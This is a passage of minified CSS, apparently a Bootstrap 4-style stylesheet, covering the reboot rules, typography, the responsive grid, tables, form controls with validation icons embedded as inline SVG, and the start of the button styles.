-webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#f66d9b;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#23232a}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ebee}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ebee}.table tbody+tbody{border-top:2px solid #e9ebee}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ebee}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#23232a;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#d0d5ed}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#a7b2dd}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bec5e6}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c7eed8}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#98dfb6}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b3e8ca}.table-info,.table-info>td,.table-info>th{background-color:#d6e9f9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#b3d7f5}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c0ddf6}.table-warning,.table-warning>td,.table-warning>th{background-color:#fffacc}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#fff6a1}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#fff8b3}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7c6c5}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f09593}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4b0af}.table-light,.table-light>td,.table-light>th{background-color:#f1f1f1}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#e6e6e6}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#e4e4e4}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#e9ebee}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.6em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.6;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #5469bc;border-radius:8px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#b2bbe1;outline:0;box-shadow:0 0 0 .2rem rgba(86,106,190,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.6}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.6;color:#23232a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#38c172}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(56,193,114,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#38c172;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#38c172;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2338c172' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#38c172}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#38c172}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#38c172}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#5cd08d;background-color:#5cd08d}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#38c172}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#38c172;box-shadow:0 0 0 .2rem rgba(56,193,114,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#e3342f}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.6;color:#fff;background-color:rgba(227,52,47,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#e3342f;padding-right:calc(1.6em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.4em + .1875rem) center;background-size:calc(.8em + .375rem) calc(.8em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#e3342f;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23e3342f'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23e3342f' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.8em + .375rem) calc(.8em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#e3342f}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#e3342f}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#e3342f}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e9605c;background-color:#e9605c}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#e3342f}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#e3342f;box-shadow:0 0 0 .2rem rgba(227,52,47,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#23232a;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.6;border-radius:8px;transition:color .15s 